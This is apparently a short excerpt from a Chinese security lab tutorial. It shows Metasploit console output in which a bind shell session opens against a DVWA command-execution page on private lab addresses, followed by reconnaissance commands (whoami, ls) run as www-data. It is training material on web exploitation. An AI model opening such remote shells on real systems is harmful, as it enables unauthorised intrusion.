 msf exploit(handler) > run
[*] Started bind handler
[*] Sending stage (36 bytes) to 192.168.122.102
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.122.101:41073 -> 192.168.122.102:1111) at 2016-
12-27 09:25:23 -0500
pwd
ls
help
index.php
source
pwd
/var/www/dvwa/vulnerabilities/exec
输入这个权限之内的命令都没有问题
whoami
www-data
ls -lah
total 20K
drwxr-xr-x  4 www-data www-data 4.0K May 20  2012 .
drwxr-xr-x 11 www-data www-data 4.0K May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4.0K May 20  2012 help
-rw-r--r--  1 www-data www-data 1.5K Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4.0K May 20  2012 source
蓝桥云课